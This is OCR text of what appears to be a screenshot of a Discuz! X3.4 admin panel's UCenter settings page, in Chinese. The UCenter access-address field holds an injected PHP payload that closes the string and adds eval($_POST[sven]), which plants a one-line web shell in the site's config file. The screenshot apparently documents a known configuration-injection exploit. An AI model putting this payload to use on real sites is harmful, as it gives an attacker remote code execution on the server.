 Discuz!
Control Panel
首页 全局 界面 内容 用户 门户 论坛 群组 防灌水 运营 应用 工具 站长 UCenter
站长 » UCenter 设置 [+]
后台管理团队
邮件设置
UCenter 设置
数据库
用户表优化
帖子分表
主题分表
优化大师
UCenter 设置
技巧提示
本设置在站点安装时自动生成，一般情况下请不要修改，修改前请备份 config/config_ucenter.php 文件，以防止修改错误导致站点无法运行
UCenter 应用 ID:
1
该值为当前站点在 UCenter 的应用 ID，一般情况请不要改动
UCenter 通信密钥:
123456
通信密钥用于在 UCenter 和 Discuz! 之间传输信息的加密，可包含任何字母及数字，
UCenter 访问地址:
cuz!x3.4/uc_server');eval($_POST[sven]);//
如果您的 UCenter 访问地址发生了改变，请修改此项。不正确的设置可能导致站点功能
格式: http://www.sitename.com/uc_server (最后不要加'/')
UCenter IP 地址:
如果您的服务器无法通过域名访问 UCenter，可以输入 UCenter 服务器的 IP 地址
UCenter 连接方式:
数据库方式
接口方式
采用接口方式时，站点和 Ucenter 通信采用远程方式，如果您的服务器环境支持，我们